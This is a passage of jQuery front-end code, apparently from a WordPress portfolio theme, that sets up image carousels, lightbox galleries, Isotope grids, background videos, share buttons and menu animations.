            slloop_ops.responsive = {};
            for (var i = 0; i < respArr.length ; i++){
                var tempVal = respArr[i].split(':');
                slloop_ops.responsive[tempVal[0]] = { items: tempVal[1] };

            }
        }else{
            slloop_ops.responsive = false;
        }
        slloop.owlCarousel({
            loop: slloop_ops.loop,
            margin: 0,
            nav: false,
            items: slloop_ops.items,
            dots: slloop_ops.dots,
            smartSpeed: slloop_ops.smartSpeed,
            autoHeight: false,
            autoplay: slloop_ops.autoplay,
            autoplayTimeout: slloop_ops.autoplayTimeout,
            autoplaySpeed: slloop_ops.autoplaySpeed,
            responsive:slloop_ops.responsive,
            center:slloop_ops.center,
            autoWidth:false,
        });
        jQuery(".hero-wrap-image-slider-holder a.next-slide").on("click", function() {
            jQuery(this).closest(".hero-wrap-image-slider-holder").find(slloop).trigger("next.owl.carousel");
            return false;
        });
        jQuery(".hero-wrap-image-slider-holder a.prev-slide").on("click", function() {
            jQuery(this).closest(".hero-wrap-image-slider-holder").find(slloop).trigger("prev.owl.carousel");
            return false;
        });
    
    });
    var gR = jQuery(".gallery_horizontal"), w = jQuery(window);//, cf = jQuery(".gallery_horizontal").data("cen");
    var gR_ops = gR.data('options') ? gR.data('options') : {smartSpeed:1300,autoplay:false,items:1,loop:true,center:true,autoWidth:true,thumbs:true};
    function initGalleryhorizontal() {
        var a = jQuery(window).height(), b = jQuery("header.monolit-header").outerHeight(), c = jQuery(".gallery_horizontal");
        var d = 0;
        if(!jQuery(".control-panel").hasClass('hide-cpanel')) d = jQuery(".control-panel").outerHeight();
        c.find("img").css({
            height: a - b - d - 20
        });
        // if (gR.find(".owl-stage-outer").length) {
        //     gR.trigger("destroy.owl.carousel");
        //     gR.find(".horizontal_item").unwrap();
        // }
        if (w.width() > 1036){
            gR.owlCarousel({
                autoWidth: gR_ops.autoWidth,
                margin: 10,
                items: gR_ops.items,
                smartSpeed: gR_ops.smartSpeed,
                loop: gR_ops.loop,
                autoplay: gR_ops.autoplay,
                center: gR_ops.center,
                nav: false,
                thumbs: gR_ops.thumbs,
                thumbImage: true,
                thumbContainerClass: "owl-thumbs",
                thumbItemClass: "owl-thumb-item",
                onInitialized: function() {
                    // gR.find(".owl-stage").css({
                    //     height: a - b - d,
                    //     overflow: "hidden"
                    // });
                    var c = jQuery(".owl-carousel").find(".active").find(".horizontal_item");
                    var e = c.data("phdesc");
                    var f = c.data("phname");
                    if (e) jQuery(".caption").html("<h4>" + f + "</h4><p>" + e + "</p>");
                }
            }).on("changed.owl.carousel", function(a) {
                gR.find(".owl-stage").css({
                    height: a - b - d,
                    overflow: "hidden"
                });
            });

            var full_in_mousewheel_pro = false;
                
            gR.on("translated.owl.carousel", function(a) {
                full_in_mousewheel_pro = false;
            });
            
            gR.on("mousewheel", ".owl-stage", function(a) {
                if(!full_in_mousewheel_pro) {
                    full_in_mousewheel_pro = true;
                    if (a.deltaY < 0) gR.trigger("next.owl"); else gR.trigger("prev.owl");
                }
                a.preventDefault();
            });

            gR.closest('.monolit_sec').css('height', a );

        }else{
            if (gR.find(".owl-stage-outer").length) {
                gR.trigger("destroy.owl.carousel");
                //gR.find(".horizontal_item").unwrap();
            }
            gR.closest('.monolit_sec').css('height',c.outerHeight() );
        }
    }
    if (gR.length) {
        gR.imagesLoaded( function() {
            initGalleryhorizontal();
            w.on("resize.destroyhorizontal", function() {
                setTimeout(initGalleryhorizontal, 150);
            });
        });
    }
    // jQuery(window).on('resize',function(){
    //     if(gR.find(".owl-stage-outer").length) gR.trigger('refresh.owl.carousel');
    // });
    jQuery(document).on('keydown.carousel-hz', function(e) {
        if(e.keyCode == 37) {
            gR.trigger("prev.owl");
        };
        if(e.keyCode == 39) {
            gR.trigger("next.owl");
        };
    });

    /*new from version 1.5 */
    // var full_in_mousewheel_pro = false;
    // jQuery(".mousecontr").each(function(){
    //     var slider = jQuery(this);
        
    //     slider.on("translated.owl.carousel", function(a) {
    //         full_in_mousewheel_pro = false;
    //     });
        
    //     slider.on("mousewheel", ".owl-stage", function(a) {
    //         if(!full_in_mousewheel_pro) {
    //             full_in_mousewheel_pro = true;
    //             if (a.deltaY < 0) slider.trigger("next.owl"); else slider.trigger("prev.owl");
    //         }
    //         a.preventDefault();
    //     });
    // });
    jQuery(".keyboardcontr").each(function(){
        var slider = jQuery(this);
        jQuery(document).on('keydown.slider-carousel', function(e) {
            if(e.keyCode == 37) {
                slider.trigger("prev.owl");
            };
            if(e.keyCode == 39) {
                slider.trigger("next.owl");
            };
        });
    });

    jQuery(".refrestonresizeowl").each(function(){
        var slider = jQuery(this);
        jQuery(window).on('resize',function(){
            if(slider.find(".owl-stage-outer").length) slider.trigger('refresh.owl.carousel');
        });
    });

    /* end new from version 1.5 */
    /*if(jQuery('.monolit_folio_head_sec').length == 0 && jQuery('.content-footer').length == 0){
        gR.on("mousewheel", ".owl-stage", function(a) {
            if (a.deltaY < 0) gR.trigger("next.owl"); else gR.trigger("prev.owl");
            a.stopPropagation();
            a.preventDefault();
        });
    }*/
    
    gR.on("translated.owl.carousel", function(a) {
        var b = jQuery(this).find(".active").find(".horizontal_item").data("phdesc");
        var c = jQuery(this).find(".active").find(".horizontal_item").data("phname");
        if (b) jQuery(".caption").html("<h4>" + c + "</h4><p>" + b + "</p>");
    });
    jQuery(".resize-carousel-holder a.next-slide").on("click", function() {
        jQuery(this).closest(".resize-carousel-holder").find(gR).trigger("next.owl.carousel");
        return false;
    });
    jQuery(".resize-carousel-holder a.prev-slide").on("click", function() {
        jQuery(this).closest(".resize-carousel-holder").find(gR).trigger("prev.owl.carousel");
        return false;
    });
    var gf = jQuery(".full-screen-gallery"), w2 = jQuery(window);
    var gf_ops = gf.data('options') ? gf.data('options') : {smartSpeed:1300,autoplay:false,items:1,loop:true,center:false,autoWidth:false,thumbs:false,responsive:false};
    if(gf_ops.responsive){
        var respArr = gf_ops.responsive.split(',');
        gf_ops.responsive = {};
        for (var i = 0; i < respArr.length ; i++){
            var tempVal = respArr[i].split(':');
            gf_ops.responsive[tempVal[0]] = { items: tempVal[1] };

        }
    }else{
        gf_ops.responsive = false;
    }
    function initGalleryFullscreen() {
        var a = jQuery(window).height(), b = jQuery(".full-screen-gallery"), c = jQuery(".control-panel").outerHeight(), d = jQuery(".resize-carousel-holder").outerHeight(), e = jQuery(".full-screen-gallery .full-screen-item");
        if(!b.is('.autowidth-yes') && !b.is('.autoheight-yes')){
            b.css({
                height: d - c
            });
            e.css({
                height: d
            });
        }
        gf.owlCarousel({
            autoWidth: gf_ops.autoWidth,
            margin: 0,
            items: gf_ops.items,
            smartSpeed: gf_ops.smartSpeed,
            loop: gf_ops.loop,
            autoplay: gf_ops.autoplay,
            center: gf_ops.center,
            nav: false,
            thumbs: gf_ops.thumbs,
            responsive: gf_ops.responsive
        });
    }
    if (gf.length) {
        gf.imagesLoaded( function() {
            initGalleryFullscreen();
            w2.on("resize.destroyfullscreen", function() {
                setTimeout(initGalleryFullscreen, 150);
            });
        });
    }
    jQuery(document).on('keydown.carousel-fs', function(e) {
        if(e.keyCode == 37) {
            gf.trigger("prev.owl");
        };
        if(e.keyCode == 39) {
            gf.trigger("next.owl");
        };
    });
    /*gf.on("mousewheel", ".owl-stage", function(a) {
        if (a.deltaY < 0) gf.trigger("next.owl"); else gf.trigger("prev.owl");
        a.preventDefault();
    });*/
    jQuery(".full-screen-gallery-holder a.next-slide").on("click", function() {
        jQuery(this).closest(".full-screen-gallery-holder").find(gf).trigger("next.owl.carousel");
        return false;
    });
    jQuery(".full-screen-gallery-holder a.prev-slide").on("click", function() {
        jQuery(this).closest(".full-screen-gallery-holder").find(gf).trigger("prev.owl.carousel");
        return false;
    });
    jQuery(".single-popup-image").lightGallery({
        selector: "this",
        cssEasing: "cubic-bezier(0.25, 0, 0.25, 1)",
        download: false,
        counter: false
    });
    // woo lightgallery
    if(jQuery('.woocommerce-product-gallery__wrapper').length){
        jQuery('.woocommerce-product-gallery__wrapper').each(function(){
            var $woolg = jQuery(this);
            $woolg.lightGallery({
                selector: ".woocommerce-product-gallery__image a",
                cssEasing: "cubic-bezier(0.25, 0, 0.25, 1)",
                download: false,
                loop: true,
                thumbnail:false
            });
        });
    }
    var $lg = jQuery(".lightgallery"), dlt = $lg.data("looped");
    $lg.lightGallery({
        selector: ".lightgallery a.popup-image",
        cssEasing: "cubic-bezier(0.25, 0, 0.25, 1)",
        download: false,
        loop: dlt,
        thumbnail:false
    });
    jQuery(".lightgallery").on("onBeforeNextSlide.lg", function(a) {
        gR.trigger("next.owl.carousel");
        gf.trigger("next.owl.carousel");
        ss.trigger("next.owl.carousel");
    });
    jQuery(".lightgallery").on("onBeforePrevSlide.lg", function(a) {
        gR.trigger("prev.owl.carousel");
        gf.trigger("prev.owl.carousel");
        ss.trigger("prev.owl.carousel");
    });
    function initFolioGal(){
        console.log('initFolioGal is called');
        if(jQuery(".folio-gallery").length){
            jQuery(".folio-gallery").each(function(){
                var $folg = jQuery(this), dlt = $folg.data("looped");
                if( $folg.data('lightGallery') != undefined){
                    $folg.data('lightGallery').destroy(true);
                }
                $folg.lightGallery({
                    //selector: ".folio-gallery .folio-popup-gallery",
                    selector: ".folio-gallery .portfolio_item:not([style*='display: none']) .folio-popup-gallery,.folio-gallery .gallery-item:not([style*='display: none']) .folio-popup-gallery",
                    cssEasing: "cubic-bezier(0.25, 0, 0.25, 1)",
                    download: false,
                    loop: dlt,
                    thumbnail:false,
                    youtubePlayerParams: { modestbranding: 1, showinfo: 0, controls: 1 },
                    vimeoPlayerParams: { byline : 0, portrait : 0, color : 'CCCCCC' },
                    dailymotionPlayerParams: {}
                });
            });
        }
    }
    initFolioGal();
    var slsl = jQuery(".slideshow-item");
    var slsl_ops = slsl.data('options') ? slsl.data('options') : {autoplaySpeed: 3600,items:1,autoplayTimeout:4000};
    slsl.owlCarousel({
        loop: true,
        margin: 0,
        nav: false,
        items: slsl_ops.items,
        dots: false,
        animateOut: "fadeOut",
        animateIn: "fadeIn",
        autoplay: true,
        autoplayTimeout: slsl_ops.autoplayTimeout,
        autoplayHoverPause: false,
        autoplaySpeed: slsl_ops.autoplaySpeed
    });
    var tsh = jQuery(".testimon-slider");
    var tsh_ops = tsh.data('options') ? tsh.data('options') : {smartSpeed:1300,autoplay:false,autoplaySpeed: 3600,items:1,autoplayTimeout:4000,responsive:false,autoHeight:true,loop:true,dots:false,center:false,autoWidth:false};
    if(tsh_ops.responsive){
        var respArr = tsh_ops.responsive.split(',');
        tsh_ops.responsive = {};
        for (var i = 0; i < respArr.length ; i++){
            var tempVal = respArr[i].split(':');
            tsh_ops.responsive[tempVal[0]] = { items: tempVal[1] };

        }
    }else{
        tsh_ops.responsive = false;
    }
    tsh.owlCarousel({
        margin: 0,
        items: tsh_ops.items,
        smartSpeed: tsh_ops.smartSpeed,
        loop: tsh_ops.loop,
        nav: false,
        dots:tsh_ops.dots,
        autoHeight: tsh_ops.autoHeight,
        autoplay: tsh_ops.autoplay,
        autoplayTimeout: tsh_ops.autoplayTimeout,
        autoplaySpeed: tsh_ops.autoplaySpeed,
        responsive:tsh_ops.responsive,
        center:tsh_ops.center,
        autoWidth:tsh_ops.autoWidth,
    });
    jQuery(".testimon-slider-holder a.next-slide").on("click", function() {
        jQuery(this).closest(".testimon-slider-holder").find(tsh).trigger("next.owl.carousel");
    });
    jQuery(".testimon-slider-holder a.prev-slide").on("click", function() {
        jQuery(this).closest(".testimon-slider-holder").find(tsh).trigger("prev.owl.carousel");
    });
    var ts = jQuery(".show-thumbs").data("textshow");
    var th = jQuery(".show-thumbs").data("texthide");
    jQuery(".show-thumbs").text(ts);
    function showThumbs() {
        jQuery(".show-thumbs").removeClass("vis-t");
        jQuery(".owl-thumbs").addClass("vis-thumbs");
        jQuery(".show-thumbs").text(th);
        setTimeout(function() {
            jQuery(".owl-thumb-item").addClass("himask");
        }, 650);
    }
    function hideThumbs() {
        jQuery(".show-thumbs").text(ts);
        jQuery(".show-thumbs").addClass("vis-t");
        jQuery(".owl-thumbs").removeClass("vis-thumbs");
        jQuery(".owl-thumb-item").removeClass("himask");
    }
    jQuery(".show-thumbs").on("click", function() {
        if (jQuery(this).hasClass("vis-t")) showThumbs(); else hideThumbs();
        return false;
    });
    jQuery(document).on("click", ".owl-thumb-item", function() {
        hideThumbs();
        return false;
    });
    // css functionts------------------
    function a() {
        jQuery(".hero-wrap-image-slider .item").css({
            height: jQuery(".hero-wrap-image-slider").outerHeight(true)
        });
        jQuery(".hero-wrap-text-slider .item").css({
            height: jQuery(".hero-wrap-text-slider").outerHeight(true)
        });
        jQuery(".home-slider-loop .item").css({
            height: jQuery(".home-slider-loop").outerHeight(true)
        });
        jQuery(".slideshow-item .item").css({
            height: jQuery(".slideshow-item ").outerHeight(true)
        });
        jQuery(".height-emulator").css({
            height: jQuery(".content-footer").outerHeight(true)
        });
        jQuery(".team-social").css({
            "margin-top": -1 * jQuery(".team-social").height() / 2 + "px"
        });
        var a = jQuery(window).height(), b = jQuery("header.monolit-header").outerHeight(), c = jQuery(".p_horizontal_wrap");
        var d = jQuery(window).width();
        var e = 0;
        if(jQuery('.portfolio-pagination').length)
            e = jQuery('.portfolio-pagination').outerHeight();
        c.css("height", a - b - 30 - e);
        if(jQuery('.portfolio-pagination').length) 
            jQuery(".resize-carousel-holder").css("height", a - b - e);
        
        //if (d <= 768) c.css("height", a - b - 60 - e);
        var hoz_folio_height = jQuery("#portfolio_horizontal_container").outerHeight();
        if (d <= 768) c.css("height", hoz_folio_height );
        jQuery(" #portfolio_horizontal_container .portfolio_item img  ").css({
            height: jQuery(".portfolio_item").outerHeight(true)
        });
        if (jQuery(window).width() > 1036){
            jQuery('.nav-holder').css('display','block');
        }else{
            jQuery('.nav-holder').css('display','none');
        }
        /* home landing page */
        if(jQuery(".landing-logo-inner").length){
            jQuery(".landing-logo-inner").css({
                "margin-top": -1 * jQuery(".landing-logo-inner").height() / 2 + "px"
            });
            jQuery(".box-inner").css({
                "margin-top": -1 * jQuery(".box-inner").height() / 2 + "px"
            });
        }
        
    }
    a();
    jQuery(window).resize(function() {
        a();
    });
    if(jQuery('#iframe-demo').length){
        jQuery(".box li a").on("mouseenter", function() {
            var goTo = jQuery(this).attr("href");
            jQuery("#iframe-demo").attr("src",goTo);
        });
    }
    // scroll animation ------------------
    var i = 1;
    jQuery(document.body).on("appear", ".stats", function(a) {
        if (1 === i) k(2600);
        i++;
    });
    function number(a, b, c, d) {
        if (d) {
            var e = 0;
            var f = parseInt(d / a);
            var g = setInterval(function() {
                if (e - 1 < a) c.html(e); else {
                    c.html(b);
                    clearInterval(g);
                }
                e++;
            }, f);
        } else c.html(b);
    }
    function k(a) {
        jQuery(".stats .num").each(function() {
            var b = jQuery(this);
            var c = b.attr("data-num");
            var d = b.attr("data-content");
            number(c, d, b, a);
        });
    }
    jQuery(".animaper").appear();
    jQuery(document.body).on("appear", ".piechart-holder", function() {
        jQuery(this).find(".chart").each(function() {
            var a = jQuery(".piechart-holder").data("skcolor"),
                b = jQuery(".piechart-holder").data("pies"),
                c = jQuery(".piechart-holder").data("pielw");
            jQuery(".chart").easyPieChart({
                barColor: a,
                trackColor: "transparent",
                scaleColor: "transparent",
                size: b,
                lineWidth: c,
                lineCap: "butt",
                onStep: function(a, b, c) {
                    jQuery(this.el).find(".percent").text(Math.round(c));
                }
            });
        });
    });
    jQuery(document.body).on("appear", ".skillbar-box", function() {
        jQuery(this).find("div.skillbar-bg").each(function() {
            jQuery(this).find(".custom-skillbar").delay(600).animate({
                width: jQuery(this).attr("data-percent")
            }, 1500);
        });
    });

    // Background video ------------------
    var l = jQuery(".background-youtube").data("vid");
    var m = jQuery(".background-youtube").data("mv") ? jQuery(".background-youtube").data("mv") : 1;
    var ql = jQuery(".background-youtube").data("ql") ? jQuery(".background-youtube").data("ql") : 'highres';
    var pos = jQuery(".background-youtube").data("pos") ? jQuery(".background-youtube").data("pos") : 1;
    jQuery(".background-youtube").YTPlayer({
        fitToBackground: true,
        videoId: l,
        pauseOnScroll: pos,
        mute: m,
        ratio: 16 / 9,// 4/3
        callback: function() {
            var a = jQuery(".background-youtube").data("ytPlayer").player;
            a.setPlaybackQuality(ql);//small,medium,large,hd720,hd1080,highres,default
        }
    });
    var vid = jQuery(".background-vimeo").data("vim");
    jQuery(".background-vimeo").append('<iframe src="//player.vimeo.com/video/' + vid + '?background=1&loop=1&autoplay=1"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen ></iframe>');
    jQuery(".video-holder").height(jQuery(".media-container").height());
    if (jQuery(window).width() > 1024) {
        if (jQuery(".video-holder").size() > 0) if (jQuery(".media-container").height() / 9 * 16 > jQuery(".media-container").width()) {
            jQuery(".background-vimeo iframe ").height(jQuery(".media-container").height()).width(jQuery(".media-container").height() / 9 * 16);
            jQuery(".background-vimeo iframe ").css({
                "margin-left": -1 * jQuery("iframe").width() / 2 + "px",
                top: "-75px",
                "margin-top": "0px"
            });
        } else {

            jQuery(".background-vimeo iframe ").width(jQuery(window).width()).height(jQuery(window).width() / 16 * 9);
            jQuery(".background-vimeo iframe ").css({
                "margin-left": -1 * jQuery("iframe").width() / 2 + "px",
                "margin-top": -1 * jQuery("iframe").height() / 2 + "px",
                top: "50%"
            });
        }
    } else if (jQuery(window).width() < 760) {
        jQuery(".video-holder").height(jQuery(".media-container").height());
        jQuery(".background-vimeo iframe ").height(jQuery(".media-container").height());
    } else {
        jQuery(".video-holder").height(jQuery(".media-container").height());
        jQuery(".background-vimeo iframe ").height(jQuery(".media-container").height());
    }
    // Isotope ------------------
    function n() {
        if (jQuery(".gallery-items").length) {
            var a = jQuery(".gallery-items").isotope({
                itemSelector: ".gallery-item, .gallery-item-second, .gallery-item-three",
                percentPosition: true,
                masonry: {
                    // use outer width of grid-sizer for columnWidth
                    columnWidth: ".grid-sizer, .grid-sizer-second, .grid-sizer-three",
                    //isFitWidth: true
                },
                transformsEnabled: true,
                transitionDuration: "700ms",
            });
            a.imagesLoaded(function() {
                a.isotope("layout");
            });
            jQuery(".gallery-filters").on("click", "a.gallery-filter", function(b) {
                b.preventDefault();
                var c = jQuery(this).attr("data-filter");
                a.isotope({
                    filter: c
                });
                jQuery(".gallery-filters a.gallery-filter").removeClass("gallery-filter-active");
                jQuery(this).addClass("gallery-filter-active");
                return false;
            });
            a.isotope("on", "layoutComplete", function(a, b) {
                jQuery.each(a, function(index,value){
                    var $this = jQuery(value.element);
                    if($this.is('.is_folio_video')){
                        var a = $this.outerHeight();
                    }
                });
                var b = a.length;
                jQuery(".num-album").html(b);
            });
            a.on( 'arrangeComplete', function( event, filteredItems ) {
                initFolioGal();
            } );
        }
        var b = {
            touchbehavior: true,
            cursoropacitymax: 1,
            cursorborderradius: "0",
            background: "transparent",
            cursorwidth: "4px",
            cursorborder: "0px",
            cursorcolor: "transparent",
            autohidemode: true,
            bouncescroll: false,
            scrollspeed: 120,
            mousescrollstep: 90,
            grabcursorenabled: true,
            horizrailenabled: false,
            preservenativescrolling: true,
            cursordragontouch: true
        };
        jQuery(".hid-sidebar").niceScroll(b);
        var c = {
            touchbehavior: true,
            cursoropacitymax: 1,
            cursorborderradius: "0",
            background: "transparent",
            cursorwidth: "10px",
            cursorborder: "0px",
            cursorcolor: "#191919",
            autohidemode: false,
            bouncescroll: false,
            scrollspeed: 120,
            mousescrollstep: 90,
            grabcursorenabled: true,
            horizrailenabled: true,
            preservenativescrolling: true,
            cursordragontouch: true,
            railpadding: {
                top: -10,
                right: 0,
                left: 0,
                bottom: 0
            },
            zindex: 22,
            //enablemousewheel: false,
        };
        if(jQuery(".p_horizontal_wrap").is('.hoz_has_headfoot_wrap')) c.enablemousewheel = false;
        //jQuery(".p_horizontal_wrap:not('.hoz_has_headfoot_wrap')").niceScroll(c);
        var d = jQuery("#portfolio_horizontal_container");
        d.imagesLoaded(function(a, b, e) {
            var f = {
                itemSelector: ".portfolio_item",
                layoutMode: "packery",
                packery: {
                    isHorizontal: true,
                    gutter: 0
                },
                resizable: true,
                transformsEnabled: true,
                transitionDuration: "700ms"
            };
            var g = {
                itemSelector: ".portfolio_item",
                layoutMode: "packery",
                packery: {
                    isHorizontal: false,
                    gutter: 0
                },
                resizable: true,
                transformsEnabled: true,
                transitionDuration: "700ms"
            };
            if (jQuery(window).width() <= 768) {
                if(d.is('.hoz_has_headfoot'))
                    d.isotope({
                        itemSelector: ".portfolio_item",
                        percentPosition: true,
                        masonry: {
                            // use outer width of grid-sizer for columnWidth
                            //columnWidth: ".portfolio_item",
                            //isFitWidth: true
                        },
                        transformsEnabled: true,
                        transitionDuration: "700ms",
                    });
                else
                    d.isotope(g);
                    d.isotope("layout");
                    if (jQuery(".p_horizontal_wrap").getNiceScroll()) jQuery(".p_horizontal_wrap").getNiceScroll().remove();
            } else {
                d.isotope(f);
                d.isotope("layout");
                jQuery(".p_horizontal_wrap").niceScroll(c);
            }
            jQuery(".gallery-filters").on("click", "a", function(a) {
                a.preventDefault();
                var b = jQuery(this).attr("data-filter");
                d.isotope({
                    filter: b
                });
                jQuery(".gallery-filters a").removeClass("gallery-filter_active");
                jQuery(this).addClass("gallery-filter_active");
            });
            d.isotope("on", "layoutComplete", function(a, b) {
                jQuery.each(a, function(index,value){
                    var $this = jQuery(value.element);
                    if($this.is('.is_folio_video')){
                        var a = $this.outerHeight();
                        $this.find(".resp-video-holder").css("height", a).find("iframe").css("height", a);
                        $this.find(".resp-video-holder").css("width", a*1.61).find("iframe").css("width", a*1.61);//1.61 golden ratio
                    }
                });
                var hoz_folio_height = jQuery("#portfolio_horizontal_container").outerHeight();
                if (jQuery(window).width() <= 768) {
                    jQuery('.p_horizontal_wrap').css("height", hoz_folio_height );
                    jQuery('.resize-carousel-holder').css("height", hoz_folio_height );
                    jQuery('.portfolio-horizontal').css("height", hoz_folio_height + jQuery('.portfolio-pagination').outerHeight() + 60 );
                }
                var b = a.length;
                jQuery(".num-album").html(b);
            });
            d.on( 'arrangeComplete', function( event, filteredItems ) {
                initFolioGal();
            } );
        });
    }
    jQuery(".grid-item a").on("click", function() {
        var a = jQuery(this).attr("href");
        window.location.href = a;
        return false;
    });
    var j = jQuery(".portfolio_item , .gallery-item").length;
    jQuery(".all-album , .num-album").html(j);
    //n();
    jQuery(window).load(function() {
        n();
    });

    jQuery(".filter-button").addClass("act-filter");
    jQuery(".filter-button").on("click", function() {
        if (jQuery(this).hasClass("act-filter")){
            showfilter();
        }
        else {
            hidefilter();
        }
        return false;
    });
    function showfilter() {
        jQuery(".filter-button").removeClass("act-filter");
        jQuery(".hid-filter").slideDown(500);
        jQuery(".resize-carousel-holder").addClass("visfilb");
    }
    function hidefilter() {
        jQuery(".filter-button").addClass("act-filter");
        jQuery(".hid-filter").slideUp(500);
        jQuery(".resize-carousel-holder").removeClass("visfilb");
    }
    // Team hover  ------------------
    jQuery(".team-box").hover(function() {
        jQuery(this).find("ul.team-social").fadeIn();
        jQuery(this).find(".team-social a").each(function(a) {
            var b = jQuery(this);
            setTimeout(function() {
                b.animate({
                    opacity: 1,
                    top: "0"
                }, 400);
            }, 150 * a);
        });
    }, function() {
        jQuery(this).find(".team-social a").each(function(a) {
            var b = jQuery(this);
            setTimeout(function() {
                b.animate({
                    opacity: 0,
                    top: "50px"
                }, 400);
            }, 150 * a);
        });
        setTimeout(function() {
            jQuery(this).find("ul.team-social").fadeOut();
        }, 150);
    });
    // Scroll window ------------------
    jQuery(".to-top").click(function() {
        jQuery("html, body").animate({
            scrollTop: 0
        }, 1500);
        return false;
    });
    jQuery(document).on("click", ".serv-item", function(a) {
        var b = jQuery(this);
        a.preventDefault();
        jQuery(".serv-item").removeClass("act-ser");
        b.addClass("act-ser");
        jQuery("html, body").animate({
            scrollTop: jQuery(".serv-post").offset().top - 120
        }, {
            queue: false,
            duration: 1200,
            easing: "easeInOutExpo"
        });
        jQuery(".serv-details").stop(true, true).css("display", "none");
        jQuery(b.attr("href")).stop(true, true).fadeIn(500);
    });
    jQuery(".to-top").hover(function() {
        if(_monolit.shuffle_off != '1')
            jQuery(this).shuffleLetters({});
        jQuery(".footer-wrap").addClass("tth");
    }, function() {
        jQuery(".footer-wrap").removeClass("tth");
    });
    jQuery(".scroll-nav  ul").singlePageNav({
        filter: ":not(.external)",
        updateHash: false,
        offset: 70,
        threshold: 120,
        speed: 1200,
        currentClass: "act-link",
        beforeStart : function(){
            if(jQuery(window).width() < 1037 ) hideMenu();
        },
        onComplete: function() {
            if (jQuery(".scroll-nav  a").hasClass("act-link")) jQuery(".scroll-nav  a.act-link").each(function() {
                // var a = jQuery(this).data("bgtex");
                var a = jQuery(this).attr("title") != undefined ? jQuery(this).attr("title") : jQuery(this).text();
                if(_monolit.shuffle_off != '1')
                    jQuery(".footer-title h2").html(a);
                else
                    jQuery(".footer-title h2").html(a).shuffleLetters({});
            });
        }
    });
    jQuery(".scroll-page-nav  ul").singlePageNav({
        filter: ":not(.external)",
        updateHash: false,
        offset: 70,
        threshold: 120,
        speed: 1200,
        currentClass: "act-link"
    });
    jQuery(".custom-scroll-link,.menu-scroll-link").on("click", function() {
        var a = 80;
        if (location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "") || location.hostname == this.hostname) {
            var b = jQuery(this.hash);
            b = b.length ? b : jQuery("[name=" + this.hash.slice(1) + "]");
            if (b.length) {
                jQuery("html,body").animate({
                    scrollTop: b.offset().top - a
                }, {
                    queue: false,
                    duration: 1600,
                    easing: "easeInOutExpo"
                });
                return false;
            }
        }
    });
    if(jQuery('.particular').length){
        jQuery(window).scroll(function() {
            if (jQuery(window).scrollTop() + jQuery(window).height() > jQuery(document).height() - 50) jQuery(".particular.footer-canvas").fadeIn(1); else jQuery(".particular.footer-canvas").fadeOut(1);
        });
        var cscl = jQuery('.particular').data('color') ? jQuery('.particular').data('color') : "rgba(255, 255, 255, .5)";
        jQuery(".particular").constellation({
            star: {
                width: 1
            },
            line: {
                color: cscl
            },
            radius: 350
        });
    }
    
    // Other functions  ------------------
    jQuery.fn.duplicate = function(a, b) {
        var c = [];
        for (var d = 0; d < a; d++) jQuery.merge(c, this.clone(b).get());
        return this.pushStack(c);
    };
    jQuery("<div class='scale-callback'></div>").duplicate(12).appendTo(".sb-bg");
    jQuery(".show-hid-sidebar").on("click", function(a) {
        a.preventDefault();
        jQuery(".hid-sidebar").addClass("vissb");
        setTimeout(function() {
            jQuery(".scale-callback").addClass("scale-bg5");
        }, 450);
        setTimeout(function() {
            jQuery(".sb-inner").addClass("sb-innervis");
            /* For gallery masonry on portfolio details */
            if (jQuery(".gallery-items").length) {
                var a = jQuery(".gallery-items").isotope({
                    itemSelector: ".gallery-item, .gallery-item-second, .gallery-item-three",
                    percentPosition: true,
                    masonry: {
                        columnWidth: ".grid-sizer, .grid-sizer-second, .grid-sizer-three",
                    },
                    transformsEnabled: true,
                    transitionDuration: "700ms",
                });
                a.imagesLoaded(function() {
                    a.isotope("layout");
                });
            }
        }, 800);
        jQuery(".sb-overlay").addClass("vis-overlay");
        return false;
    });
    jQuery(".close-sidebar , .sb-overlay").on("click", function() {
        jQuery(".hid-sidebar").removeClass("vissb");
        jQuery(".sb-inner").removeClass("sb-innervis");
        jQuery(".scale-callback").removeClass("scale-bg5");
        jQuery(".sb-overlay").removeClass("vis-overlay");
        return false;
    });
    var bgImage = jQuery(".bg");
    bgImage.each(function(a) {
        if (jQuery(this).attr("data-bg")) jQuery(this).css("background-image", "url(" + jQuery(this).data("bg") + ")");
    });
    if (jQuery(".hor-nav-layout").hasClass("hor-content")) {
        jQuery("header.monolit-header").addClass("fw-head");
        jQuery(".share-inner").addClass("hor-inner");
        jQuery(".content-holder").children('.content:first').css('padding-top','80px');
        jQuery(window).trigger('resize.destroyfullscreen');
    }
    // Share   ------------------
    var shs = eval(jQuery(".share-container").attr("data-share"));
    if(shs){
        jQuery(".share-container").share({
            networks: shs
        });
    }
    var blshs = eval(jQuery(".blog-share-container").attr("data-share"));
    if(blshs){
        jQuery(".blog-share-container").share({
            networks: blshs
        });
    }
    function hideShare() {
        jQuery(".share-inner").removeClass("visshare");
        jQuery(".show-share").addClass("isShare");
        jQuery(".share-container ").removeClass("vissc");
        jQuery("header.monolit-header").removeClass("vis-header-b");
    }
    function showShare() {
        jQuery(".share-inner").addClass("visshare");
        jQuery(".show-share").removeClass("isShare");
        setTimeout(function() {
            jQuery("header.monolit-header").addClass("vis-header-b");
            jQuery(".share-container ").addClass("vissc");
        }, 400);
    }
    jQuery(".show-share").on("click", function(a) {
        a.preventDefault();
        if (jQuery(".show-share").hasClass("isShare")) showShare(); else hideShare();
    });
    // Mobile bavigation   ------------------
    var nb = jQuery(".nav-button"), nh = jQuery(".nav-holder");
    function showMenu() {
        nb.removeClass("vis-m");
        nh.slideDown(500);
    }
    function hideMenu() {
        nb.addClass("vis-m");
        nh.slideUp(500);
    }
    nb.on("click", function() {
        if (jQuery(this).hasClass("vis-m")) showMenu(); else hideMenu();
    });
    var mobileHover = function () {
        jQuery('.portfolio_item,.grid-item-holder , nav li').on('touchstart', function () {
            jQuery(this).trigger('hover');
        }).on('touchend', function () {
            jQuery(this).trigger('hover');
        });
    };

    mobileHover();

    //initPopups();
}
function contanimshow() {
    var a = window.location.href;
    var b = jQuery(".dynamic-title").text();
    var ua = window.navigator.userAgent;
    var msie = ua.indexOf("MSIE ");
    jQuery(".footer-title a").attr("href", a);
    if(msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)){
        jQuery(".footer-title a").html(b);
    }else{
        jQuery(".footer-title a").html(b);
        if(_monolit.shuffle_off != '1')
        jQuery(".footer-title a").shuffleLetters({});
    }
    return false;
}

// remove parallax and video on mobile   ------------------
function initparallax() {
    var a = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
